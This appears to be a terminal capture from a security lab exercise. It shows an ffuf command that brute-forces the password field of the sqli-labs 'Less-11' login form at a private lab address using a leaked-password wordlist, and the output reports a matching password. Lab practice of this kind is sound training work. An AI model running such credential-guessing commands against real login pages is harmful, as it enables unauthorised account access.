 ┌──(kali㉿kali)-[~]
└─$ ffuf -w /usr/share/seclists/Passwords/Leaked-Databases/hak5.txt -u http://10.10.42.33/sqli-labs/Less-11/ -X POST -H "Content-Type: application/x-www-form-
urlencoded" -d "uname=Dummy&passwd=FUZZ&submit=Submit" -fr 'slap.jpg' -t 128
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v1.3.1 Kali Exclusive <3
________________________________________________
 :: Method           : POST
 :: URL              : http://10.10.42.33/sqli-labs/Less-11/
 :: Wordlist         : FUZZ: /usr/share/seclists/Passwords/Leaked-Databases/hak5.txt
 :: Header           : Content-Type: application/x-www-form-urlencoded
 :: Data             : uname=Dummy&passwd=FUZZ&submit=Submit
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 128
 :: Matcher          : Response status: 200,204,301,302,307,401,403,405
 :: Filter           : Regexp: slap.jpg
________________________________________________
p@ssword                [Status: 200, Size: 1526, Words: 100, Lines: 50]